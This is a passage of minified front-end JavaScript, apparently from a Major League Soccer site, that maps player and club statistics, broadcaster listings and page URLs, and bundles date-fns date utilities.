fetchClient({key:`player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{firstName:I,lastName:K,biography:oe,clubOptaId:me,fullName:_e,knownName:he,optaId:ke}=f||{};return{knownName:he||null,firstName:I||t.first_name||null,lastName:K||t.last_name||null,image:$||null,optaId:ke||t.opta_id,biography:oe||null,clubOptaId:me||null,fullName:_e||null,selfUrl:H||null,slug:T||null}}function v(t,a){if(!a&&!t)return null;const{abbreviation:s,backgroundColor:e,crestColorUrl:f,fullName:$,logoBWUrl:T,logoColorUrl:H,optaId:I,shortName:K,slug:oe}=a||{},{name:me,abbreviation:_e,opta_id:he,year_founded:ke}=t||{};return{name:name||me||null,abbreviation:s||_e||null,shortName:K||null,fullName:$||null,logoColorUrl:H||null,logoBWUrl:T||null,sportecId:I||he||null,backgroundColor:e||null,crestColorUrl:f||null,yearFounded:ke||null,slug:oe||null}}async function A(t){if(!t)return null;const a=forgeClubDAPI(t.opta_id),e=(await fetchClient({key:`forge-player-${t.opta_id?t.opta_id:"no-opta-id"}`,endpoint:a,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:f,thumbnail:$,slug:T,selfUrl:H}=e||{},{name:I,homeVenueOptaId:K,optaId:oe,backgroundColor:me,shortName:_e}=f||{};return{name:_e||I||t.name||null,abbreviation:t.abbreviation||null,image:$||null,optaId:oe||t.opta_id,homeVenueOptaId:K||null,selfUrl:H||null,slug:T||null,backgroundColor:me||null}}function V(t){return t?{fouls_won:t?.fouls_suffered||0,team_short_name:t?.team_short_name||null,team_three_letter_code:t?.team_three_letter_code||null,team_id:t?.team_id||null,team_name:t?.team_name||null,player_first_name:t?.player_first_name||null,player_last_name:t?.player_last_name||null,player_id:t?.player_id||null,sportecId:t?.player_id||null,player:{player_id:t?.player_id||null,firstName:t?.player_first_name||null,lastName:t?.player_last_name||null},club:{name:t?.team_short_name||null,abbreviation:t?.team_three_letter_code||null},club_abbreviation:t?.team_three_letter_code||null,accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:getPercentageFromDecimal(t?.crosses_conversion_rate||0),accurate_cross:t?.crosses_successful_sum||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.passes_from_open_play_long_successful_ratio||0,accurate_long_ball_per:t?.passes_from_open_play_long_successful_ratio||0,accurate_pass_per:getPercentageFromDecimal(t?.passes_conversion_rate||0),accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:t?.accurate_shot_rate||0,aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_duel:t?.tackling_games_air_sum||0,aerial_duels:t?.aerial_duels||0,aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,assists:t?.first_and_second_assists||0,assist_90:t?.first_and_second_assists/(t?.normalized_player_minutes/90)||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.penalties_successful||0,att_hd_total:t?.shots_at_goal_head||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.shots_at_goal_left_leg||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.shots_at_goal_right_leg||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_assists:t?.expected_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals:t?.xg||t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_sum||0,fk_foul_won:t?.fouls_suffered||0,fouls:t?.fouls||0,game_started:t?.matches_played-t?.substitutions_in<0?0:t?.matches_played-t?.substitutions_in,games_played:t?.matches_played||0,goal_assist:IsMlsCompetition(t?.competition_id)?t?.first_and_second_assists:t?.assists||0,goal_kicks:t?.goal_kicks||0,goal_conversion_per:t?.shots_conversion_rate||0,goals_90:!isNaN(t?.goals)&&t?.goals>0&&!isNaN(t?.normalized_player_minutes)&&t?.normalized_player_minutes>0?round(t?.goals/t?.normalized_player_minutes*90,2):0,goals_plus_assists:t?.goals_plus_first_and_second_assists||t?.goals_plus_assists||0,goals_assists:IsMlsCompetition(t?.competition_id)?t?.goals_plus_first_and_second_assists:t?.goals_plus_assists||0,goals_conceded:t?.goals_conceded||0,goal_differential:t?.goal_differential||0,goals:t?.goals||0,interception:t?.interceptions_sum||0,interceptions:t?.interceptions_sum||0,keeper_throws:t?.keeper_throws||0,key_passes:t?.assists_shot_at_goal||0,lost_corners:t?.lost_corners||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.normalized_player_minutes||0,ontarget_scoring_att:t?.shots_on_target||0,shots_on_target:t?.shots_on_target||0,pass_percentage:t?.pass_percentage||0,passing_percentages_against:t?.passing_percentages_against||0,penalty_conceded:t?.penalty_conceded||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_faced:t?.penalties_faced||0,penalty_save:t?.penalties_saved||0,penalty_saved:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,punches:t?.punches||0,red_card:t?.red_card||0,saves_percentage:t?.saves_percentage||0,saves:t?.goalkeeper_saves||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_passes:t?.successful_passes||0,successful_short_pass:getPercentValue(t?.passes_from_open_play_short,t?.passes_from_open_play_short_successful_ratio),total_assists:t?.total_assists||0,total_att_assist:t?.assists_shot_at_goal||0,total_clearance:t?.defensive_clearances||0,total_contest:t?.total_contest||0,total_draws:t?.total_draws||0,total_matches:t?.matches_played||0,total_launches:t?.total_launches||0,total_long_balls:t?.total_long_balls||0,total_losses:t?.total_losses||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_starts:t?.matches_started||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,total_sub_on:t?.substitutions_in||0,total_wins:t?.total_wins||0,touches:t?.ball_actions||0,turnover:t?.turnover||0,was_fouled:t?.was_fouled||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0,shot_conversion:round(calculatePercentage(t?.goals,t?.shots_at_goal_sum),0)||0}:null}async function ie(t){if(!t)return null;const a=await le(t?.player),s=await A(t?.club),e=t&&t.statistics,f=calculatePercentage(e?.successful_dribble,e?.successful_dribble+e?.failed_dribble),$=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),T=calculateSum(e?.accurate_Launches,e?.failed_launches),H=calculateSubtractedValues(e?.expected_goals,e?.goals),I=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),K=calculateSum(e?.goals,e?.goal_assist),oe=calculateSum(e?.expected_goals,e?.expected_assists),me=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),_e=calculateSubtractedValues(e?.goals_against,e?.expected_goals_against),he=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),ke=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),we=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),j=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),J=calculatePercentage(e?.duel_won,e?.duel),Pe=calculatePercentage(e?.penalty_save,e?.penalty_conceded),xe=!isNaN(e?.goal_assist)&&!isNaN(e?.mins_played)?round(e?.goal_assist/(e?.mins_played/90),2):0,Ze=!isNaN(e?.goals)&&!isNaN(e?.mins_played)?round(e?.goals/(e?.mins_played/90),2):0,Qe=!isNaN(e?.goals)&&!isNaN(e?.total_scoring_att)?calculatePercentage(e?.goals,e?.total_scoring_att):0,Ge=!isNaN(e?.goals_conceded)&&!isNaN(e?.mins_played)?round(e?.goals_conceded/e?.mins_played*90,2):0,Ve=calculatePercentage(e?.saves,calculateSum(e?.saves,e?.goals_conceded)),Ke=calculatePercentage(e?.total_wins,e?.matchesStarted);return{player:a,club:s,assist_90:xe,goals_90:Ze,shot_conversion:Qe,goals_allowed_average:Ge,save_percentage_gk:Ve,appearances:e?.appearances||0,game_started:e?.game_started||0,games_played:e?.games_played||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,goals_assists:K,expected_goals:e?.expected_goals||0,expected_goals_minus_goals:H,expected_assists_minus_assists:$,launches_attempted:T,att_pen_percentage:I,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),total_scoring_att:e?.total_scoring_att||0,average_shot_distance:e?.average_shot_distance||0,ontarget_scoring_att:e?.shots_on_target||0,pass_percentage:e?.pass_percentage||0,total_assists:e?.total_assists||0,expected_assists:e?.expected_assists||0,expected_goals_assists:oe,key_passes:e?.key_passes||0,won_tackle:e?.won_tackle||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,duel_percentage:J,ground_duel_percentage:j,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,fk_foul_won:e?.fk_foul_won||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,goal_assist:e?.goal_assist||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,yellow_card:e?.yellow_card||0,red_card:e?.red_card||0,total_red_card:calculateSum(e?.total_red_card||0,e?.cards_yellow_red||0),successful_dribble:e?.successful_dribble||0,dribble_percentage:f,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,accurate_pass_per:round(e?.accurate_pass_per||0,1),interception:e?.interception||0,clean_sheet:e?.clean_sheet||0,expected_goals_conceded:e?.expected_goals_conceded||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,turnover:e?.turnover||0,total_pass:e?.total_pass||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_kick_save_percentage:Pe,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,interceptions:e?.interception||0,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,headed_duel_percentage:we,save_percentage:ke,average_shot_distance_against:e?.average_shot_distance_against||0,shots_on_target_against:e?.shots_on_target_against||0,saves:e?.saves||0,saves_percentage:e?.saves_percentage||0,long_ball_percentage:he,shots_against:me,goals_against_expected_goals_against:_e,clearances:e?.clearances||0,total_wins:e?.total_wins||0,total_losses:e?.total_losses||0,total_draws:e?.total_draws||0,win_percentage:Ke,att_hd_total:e?.att_hd_total||0,att_freekick_total:e?.att_freekick_total||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0}}function ue(t,a){if(!t)return null;const s=a?.club,e=a?.statistics,f=calculatePercentage(e?.penalties_saved,calculateSum(e?.penalties_saved,e?.penalties_caused)),$=calculateSubtractedValues(e?.xG,e?.xG_efficiency),T=calculateSubtractedValues(e?.expected_goals,e?.goals),H=calculatePercentage(e?.att_pen_goal,e?.att_pen_taken),I=calculateSum(e?.attempts_conceded_ibox,e?.attempts_conceded_obox),K=calculateSubtractedValues(e?.expected_assists,e?.goal_assist),oe=calculatePercentage(e?.passes_successful_sum,e?.passes_sum),me=calculatePercentage(e?.accurate_long_balls,e?.accurate_long_balls+e?.failed_long_balls),_e=calculatePercentage(e?.goals_conceded,e?.attempts_conceded_ibox+e?.attempts_conceded_obox),he=calculatePercentage(e?.aerial_won,e?.aerial_won+e?.aerial_lost),ke=calculatePercentage(e?.ground_duel_won,e?.ground_duel_won+e?.ground_duel_lost),we=calculatePercentage(e?.duel_won,e?.duel),j=calculateSubtractedValues(e?.goals,e?.goals_conceded);return{assists:e?.first_and_second_assists,passes_completed:e?.passes_successful_sum,corner_kicks:e?.corner_kicks_sum,club:s,att_pen_percentage:H,shots_against:I,long_ball_percentage:me,pass_percentage:oe,ground_duel_percentage:ke,duel_percentage:we,total_goal_differential:j,clean_sheet:e?.clean_sheet||0,accurate_pass:e?.accurate_pass||0,total_pass:e?.total_pass||0,expected_assists_minus_assists:K,save_percentage:_e,average_shot_distance:e?.average_shot_distance||0,total_scoring_att:e?.total_scoring_att*100||0,ontarget_scoring_att:e?.ontarget_scoring_att||0,accurate_shooting_per:decimalRound(e?.accurate_shooting_per||0,1),appearances:e?.appearances||0,game_started:e?.game_started||0,goals_conceded:e?.goals_conceded||0,total_clearance:e?.total_clearance||0,expected_goals_conceded:e?.expected_goals_conceded||0,expected_goals_minus_against:$,expected_goals_minus_goals:T,penalty_conceded:e?.penalty_conceded||0,total_sub_off:e?.total_sub_off||0,mins_played:e?.mins_played||0,goals:e?.goals||0,turnover:e?.turnover||0,total_assists:e?.total_assists||0,expected_goals_assists:e?.expected_goals_assists||0,won_tackle:e?.won_tackle||0,interception:e?.interception||0,duel:e?.duel||0,duel_won:e?.duel_won||0,duel_lost:e?.duel_lost||0,dribbles_completed:e?.dribbles_completed||0,dribbles_completed_percentage:e?.dribbles_completed_percentage||0,fk_foul_lost:e?.fk_foul_lost||0,accurate_fwd_zone_pass:e?.accurate_fwd_zone_pass||0,accurate_back_zone_pass:e?.accurate_back_zone_pass||0,accurate_cross:e?.accurate_cross||0,total_att_assist:e?.total_att_assist||0,accurate_long_balls:e?.accurate_long_balls||0,successful_short_pass:e?.successful_short_pass||0,att_ibox_goal:e?.att_ibox_goal||0,att_obox_goal:e?.att_obox_goal||0,att_hd_goal:e?.att_hd_goal||0,att_pen_goal:e?.att_pen_goal||0,att_pen_taken:e?.att_pen_taken||0,total_offside:e?.total_offside||0,red_card:e?.red_card||0,total_red_card:e?.total_red_card||0,successful_dribble:e?.successful_dribble||0,shots_on_target_against:e?.shots_on_target_against||0,average_shot_distance_against:e?.average_shot_distance_against||0,clearances:e?.clearances||0,headed_duel_percentage:he,penalty_faced:e?.penalty_faced||0,penalty_save:e?.penalty_save||0,pen_goals_conceded:e?.pen_goals_conceded||0,penalty_kick_save_percentage:f,pressing_actions:e?.pressing_actions||0,passing_percentages_against:e?.passing_percentages_against||0,defensive_third_passes_against:e?.defensive_third_passes_against||0,midfield_third_passes_against:e?.midfield_third_passes_against||0,final_third_passes_against:e?.final_third_passes_against||0,saves:e?.saves||0,att_hd_total:e?.att_hd_total||0,fk_foul_won:e?.fk_foul_won||0,att_freekick_total:e?.att_freekick_total||0,interceptions:e?.interceptions||0,att_lf_total:e?.att_lf_total||0,att_rf_total:e?.att_rf_total||0,touches:e?.touches||0,aerial_won:e?.aerial_won||0,aerial_duel_per:calculatePercentage(e?.aerial_won,e?.aerial_duel),accurate_cross_per:e?.accurate_cross_per||0,corner_taken:e?.corner_kicks_sum||0,red_card:e?.cards_red||0,club_id:e?.sportecId||0,clubSportecId:e?.sportecId||0,accurate_pass:e?.passes_and_crosses_successful_sum||0,expected_goals:e?.xG||0,expected_assists:e?.passes_conversion_rate||0,games_played:e?.matches_played||0,goal_assist:e?.first_and_second_assists||e?.assists||0,key_passes:e?.goal_opportunities||0,yellow_card:e?.cards_yellow||0,total_matches:e?.matches_played||0}}function pe(t,a){if(!t)return null;const s=calculatePercentage(t?.penalties_saved,t?.penalties_sum),e=calculateSubtractedValues(t?.expected_goals,t?.expected_goals_conceded),f=calculateSubtractedValues(t?.expected_goals,t?.goals),$=calculateSubtractedValues(t?.expected_assists,t?.goal_assist),T=calculatePercentage(t?.passes_successful_sum,t?.passes_sum),H=calculatePercentage(t?.shots_faced,t?.goalkeeper_saves),I=calculatePercentage(t?.aerial_won,t?.aerial_won+t?.aerial_lost),K=calculatePercentage(t?.ground_duel_won,t?.ground_duel_won+t?.ground_duel_lost),oe=calculatePercentage(t?.duel_won,t?.duel),me=calculateSubtractedValues(t?.goals,t?.goals_conceded);return{accurate_back_zone_pass:t?.accurate_back_zone_pass||0,accurate_cross_per:t?.accurate_cross_per||0,accurate_cross:t?.accurate_cross||0,accurate_fwd_zone_pass:t?.accurate_fwd_zone_pass||0,accurate_long_balls:t?.crosses_successful_sum||0,accurate_pass:t?.passes_successful_sum||0,accurate_shooting_per:calculatePercentage(t?.shots_on_target,t?.shots_at_goal_sum),aerial_duel_per:calculatePercentage(t?.tackling_games_air_won,t?.tackling_games_air_sum),aerial_won:t?.aerial_won||0,appearances:t?.appearances||0,att_freekick_total:t?.free_kicks_sum||0,att_hd_goal:t?.att_hd_goal||0,att_hd_total:t?.att_hd_total||0,att_ibox_goal:t?.att_ibox_goal||0,att_lf_total:t?.att_lf_total||0,att_obox_goal:t?.att_obox_goal||0,att_pen_goal:t?.penalties_successful||0,att_pen_percentage:getPercentageFromDecimal(t?.penalty_conversion_rate||0),att_pen_taken:t?.penalties_sum||0,att_rf_total:t?.att_rf_total||0,average_shot_distance_against:t?.average_shot_distance_against||0,average_shot_distance:t?.average_shot_distance||0,clean_sheet:t?.clean_sheets||0,clearances:t?.defensive_clearances||0,club_id:t?.team_id||statsObj?.club?.team_id,club:t?.club,corner_taken:t?.corner_kicks_sum||0,defensive_third_passes_against:t?.defensive_third_passes_against||0,dribbles_completed_percentage:t?.dribbles_completed_percentage||0,dribbles_completed:t?.dribbles_completed||0,duel_lost:t?.duel_lost||0,duel_percentage:oe,duel_won:t?.duel_won||0,duel:t?.duel||0,expected_assists_minus_assists:$,expected_assists:t?.passes_conversion_rate||0,expected_goals_assists:t?.expected_goals_assists||0,expected_goals_conceded:t?.expected_goals_conceded||0,expected_goals_minus_against:e,expected_goals_minus_goals:f,expected_goals:t?.xG||0,final_third_passes_against:t?.final_third_passes_against||0,fk_foul_lost:t?.fouls_against_opponent||0,fk_foul_won:t?.fouls_suffered||0,game_started:t?.game_started||0,games_played:t?.matches_played||0,goal_assist:t?.assists||0,goals_conceded:t?.goals_conceded||0,goals:t?.goals||0,ground_duel_percentage:K,headed_duel_percentage:I,interception:t?.interception||0,interceptions:t?.interceptions||0,key_passes:t?.goal_opportunities||0,long_ball_percentage:t?.passes_from_open_play_long_successful_ratio||0,midfield_third_passes_against:t?.midfield_third_passes_against||0,mins_played:t?.mins_played||0,ontarget_scoring_att:t?.shots_on_target||0,pass_percentage:T,passing_percentages_against:t?.passing_percentages_against||0,pen_goals_conceded:t?.pen_goals_conceded||0,penalty_conceded:t?.penalties_caused||0,penalty_faced:t?.penalties_sum||0,penalty_kick_save_percentage:s,penalty_save:t?.penalties_saved||0,pressing_actions:t?.pressing_actions||0,red_card:t?.cards_red||0,save_percentage:H,saves:t?.saves||0,shots_against:t?.shots_faced||0,shots_on_target_against:t?.shots_on_target_against||0,successful_dribble:t?.successful_dribble||0,successful_short_pass:t?.successful_short_pass||0,team_id:t?.team_id||t?.club?.team_id,total_assists:t?.first_and_second_assists||0,total_att_assist:t?.second_assists||0,total_clearance:t?.defensive_clearances||0,total_goal_differential:me,total_matches:t?.matches_played||0,total_offside:t?.offsides||0,total_pass:t?.passes_sum||0,total_red_card:t?.cards_red||0,total_scoring_att:t?.shots_at_goal_sum||0,total_sub_off:t?.total_sub_off||0,touches:t?.touches||0,turnover:t?.turnover||0,won_tackle:t?.won_tackle||0,yellow_card:t?.cards_yellow||0}}function ye(t){const a={accurate_pass:"accurate_pass",aerial_duels_won:"aerial_won",appearances:"appearances",assists:"first_and_second_assists",clean_sheets:"clean_sheet",clearances:"total_clearance",corner_taken:"corner_taken",expected_assists:"expected_assists",expected_goals_against:"expected_goals_conceded",expected_goals:"expected_goals",fouls_won:"fouls_suffered",free_kicks:"att_freekick_total",games_played:"games_played",games_started:"game_started",goal_assist:"goal_assist",goalkeeper_saves:"saves",goals_against:"goals_conceded",goals_inside_18:"att_ibox_goal",goals_outside_18:"att_obox_goal",goals:"goals",headed_goals:"att_hd_goal",headed_shots:"att_hd_total",interceptions:"interception",key_passes:"assists_shot_at_goal",left_footed_shots:"att_lf_total",long_passes:"accurate_long_balls",minutes:"mins_played",offsides:"total_offside",passes_attempted:"total_pass",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",passing_percentage:"accurate_pass_per",penalty_kick_attempts_for:"att_pen_taken",penalty_kick_goals_for:"att_pen_goal",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",player_interception:"interception",red_card:"red_card",right_footed_shots:"att_rf_total",short_passes:"successful_short_pass",shots_assists:"total_att_assist",shots_on_target:"shots_on_target",shots:"shots_at_goal_sum",substitute_appearances:"substitution_in",successful_crosses:"accurate_cross",successful_dribble:"successful_dribble",total_red_card:"total_red_card",touches:"ball_actions",won_tackles:"won_tackle",yellow_card:"yellow_card",corner_kicks:"corner_taken"};return t in a?{key:t,value:a[t]}:null}const de=(t,a=30)=>t?t.length===a:!1,Te={unitedStates:"US",canada:"CA"};function Ce(t,a){const s={national:[],streaming:[],radio:[],allProviders:[],international:[]};if(t==null||a==null)return s;if(Array.isArray(t?.allProvidersList)){const I=t.allProvidersList.filter(K=>K.broadcasterType===Q.internationalStreaming);s.international=I}const{canadianStreaming:e,canadianNational:f,usStreaming:$,usNational:T,radio:H}=t||{};switch(a){case Te.unitedStates:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.usRadio),s.allProviders=[...s.allProviders,...H]);break;case Te.canada:f!=null&&f.length>0&&(s.national=f,s.allProviders=[...f]),e!=null&&e.length>0&&(s.streaming=e,s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H.filter(I=>I?.broadcasterType===Q.canadaRadio),s.allProviders=[...s.allProviders,...H]);break;default:T!=null&&T.length>0&&(s.national=T,s.allProviders=[...T]),$!=null&&$.length>0&&(s.streaming=$,s.allProviders=[...s.allProviders,...$]),f!=null&&f.length>0&&(s.national=[...s.national,...f],s.allProviders=[...s.allProviders,...f]),e!=null&&e.length>0&&(s.streaming=[...s.streaming,...e],s.allProviders=[...s.allProviders,...e]),H!=null&&H.length>0&&(s.radio=H,s.allProviders=[...s.allProviders,...H])}return s}function Ae(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function Ee(t){return t==null||t.length===0?null:t.map(a=>{const{broadcasterShortName:s,broadcasterName:e}=a||{};return s||e}).join(", ")}function We(t,a){return t==null||t.statistics==null&&t.regular_season_statistics==null&&t.postseason_statistics==null?null:a===Z.regular?!t.regular_season_statistics&&t.statistics?t.statistics:t.regular_season_statistics:a===Z.cup?t.postseason_statistics:t.statistics}const Le="match-highlights",Oe={appleTv:"appletv",appleTvPlus:"appletv-plus",appleTvSeasonPass:"appletv-season-pass"},Be={appleTv:"Apple TV",appleTvPlus:"Apple TV+",appleTvSeasonPass:"MLS Season Pass"},He=()=>window?.forgeVariables?.directoryList?.clubsDir||"clubs",Ne=t=>t?.replace(/^\//,"")||"",De=t=>t?.replace(/\/$/,"")||"";function qe({variant:t="light"}){const a=window?.forgeVariables?.match,{hotelBookingIconLightUrl:s,hotelBookingIconDarkUrl:e}=a||{};return t==="light"?s:e}function ze({variant:t="light"}){const a=window?.forgeVariables?.match,{ticketmasterIconDarkUrl:s,ticketmasterIconLightUrl:e}=a||{};return t==="light"?e:s}function Ye(t=[]){return t?.find(a=>a?.includes("ticketmaster"))}const $e=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"});function Ue({value:t,skipDecimals:a=!1}){const s=$e.format(t);if(a){const[e]=s?.split(".");return e}return s}function je(){const t=h.TG.substr(0,2);return t==="en"?"English":t==="es"?"Spanish":t==="fr"?"French":t==="it"?"Italian":"English"}function et(t){if(t!=null&&t===""||(typeof window.OptanonActiveGroups=="string"?window.OptanonActiveGroups:"").includes("C0004"))return t;try{const e=new URL(t);return e.searchParams.has("npa")||e.searchParams.append("npa","1"),e.searchParams.has("rdp")||e.searchParams.append("rdp","1"),e.toString()}catch{let f=t;const $=t.includes("npa=1"),T=t.includes("rdp=1");if(!$||!T){const H=[];$||H.push("npa=1"),T||H.push("rdp=1");const I=t.includes("?")?"&":"?";f+=I+H.join("&")}return f}}function Je(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderPlayers||"players";return`${t}/${s}/${a}`}function tt(t){if(!t)return null;const a=window?.forgeVariables?.translations.mlFolderSchedule||"schedule";return`${t}/${a}`}function nt(t,a){if(!t||!a)return null;const s=window?.forgeVariables?.translations.mlFolderClubs||"clubs";return`${t}/${s}/${a}`}function at(t,a,s,e,f){if(!t||!f||!a||!s||!e)return null;const $=window?.forgeVariables?.translations.mlFolderMatches||"matches";return`${t}/${a}/${s}/${e}/${$}/${f}`}},88338:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p,h){for(var i=p<0?"-":"",w=Math.abs(p).toString();w.length<h;)w="0"+w;return i+w}},25227:function(u,d,o){"use strict";var _=o(43670);d.Z=_.Z},93805:function(u,d,o){"use strict";o.d(d,{j:function(){return p}});var _={};function p(){return _}function h(i){_=i}},77356:function(u,d){"use strict";var o=function(i,w){switch(i){case"P":return w.date({width:"short"});case"PP":return w.date({width:"medium"});case"PPP":return w.date({width:"long"});case"PPPP":default:return w.date({width:"full"})}},_=function(i,w){switch(i){case"p":return w.time({width:"short"});case"pp":return w.time({width:"medium"});case"ppp":return w.time({width:"long"});case"pppp":default:return w.time({width:"full"})}},p=function(i,w){var C=i.match(/(P+)(p+)?/)||[],k=C[1],M=C[2];if(!M)return o(i,w);var F;switch(k){case"P":F=w.dateTime({width:"short"});break;case"PP":F=w.dateTime({width:"medium"});break;case"PPP":F=w.dateTime({width:"long"});break;case"PPPP":default:F=w.dateTime({width:"full"});break}return F.replace("{{date}}",o(k,w)).replace("{{time}}",_(M,w))},h={p:_,P:p};d.Z=h},35851:function(u,d,o){"use strict";o.d(d,{Z:function(){return _}});function _(p){var h=new Date(Date.UTC(p.getFullYear(),p.getMonth(),p.getDate(),p.getHours(),p.getMinutes(),p.getSeconds(),p.getMilliseconds()));return h.setUTCFullYear(p.getFullYear()),p.getTime()-h.getTime()}},30726:function(u,d,o){"use strict";o.d(d,{Z:function(){return k}});var _=o(92929),p=o(26225),h=o(14205),i=o(23503);function w(M){(0,i.Z)(1,arguments);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(F,0,4),L.setUTCHours(0,0,0,0);var y=(0,p.Z)(L);return y}var C=6048e5;function k(M){(0,i.Z)(1,arguments);var F=(0,_.Z)(M),L=(0,p.Z)(F).getTime()-w(F).getTime();return Math.round(L/C)+1}},14205:function(u,d,o){"use strict";o.d(d,{Z:function(){return i}});var _=o(92929),p=o(23503),h=o(26225);function i(w){(0,p.Z)(1,arguments);var C=(0,_.Z)(w),k=C.getUTCFullYear(),M=new Date(0);M.setUTCFullYear(k+1,0,4),M.setUTCHours(0,0,0,0);var F=(0,h.Z)(M),L=new Date(0);L.setUTCFullYear(k,0,4),L.setUTCHours(0,0,0,0);var y=(0,h.Z)(L);return C.getTime()>=F.getTime()?k+1:C.getTime()>=y.getTime()?k:k-1}},66733:function(u,d,o){"use strict";o.d(d,{Z:function(){return F}});var _=o(92929),p=o(35148),h=o(48087),i=o(23503),w=o(4957),C=o(93805);function k(L,y){var R,W,Y,Q,ae,ce,ee,re;(0,i.Z)(1,arguments);var B=(0,C.j)(),te=(0,w.Z)((R=(W=(Y=(Q=y?.firstWeekContainsDate)!==null&&Q!==void 0?Q:y==null||(ae=y.locale)===null||ae===void 0||(ce=ae.options)===null||ce===void 0?void 0:ce.firstWeekContainsDate)!==null&&Y!==void 0?Y:B.firstWeekContainsDate)!==null&&W!==void 0?W:(ee=B.locale)===null||ee===void 0||(re=ee.options)===null||re===void 0?void 0:re.firstWeekContainsDate)!==null&&R!==void 0?R:1),ne=(0,h.Z)(L,y),q=new Date(0);q.setUTCFullYear(ne,0,te),q.setUTCHours(0,0,0,0);var z=(0,p.Z)(q,y);return z}var M=6048e5;function F(L,y){(0,i.Z)(1,arguments);var R=(0,_.Z)(L),W=(0,p.Z)(R,y).getTime()-k(R,y).getTime();return Math.round(W/M)+1}},48087:function(u,d,o){"use strict";o.d(d,{Z:function(){return C}});var _=o(92929),p=o(23503),h=o(35148),i=o(4957),w=o(93805);function C(k,M){var F,L,y,R,W,Y,Q,ae;(0,p.Z)(1,arguments);var ce=(0,_.Z)(k),ee=ce.getUTCFullYear(),re=(0,w.j)(),B=(0,i.Z)((F=(L=(y=(R=M?.firstWeekContainsDate)!==null&&R!==void 0?R:M==null||(W=M.locale)===null||W===void 0||(Y=W.options)===null||Y===void 0?void 0:Y.firstWeekContainsDate)!==null&&y!==void 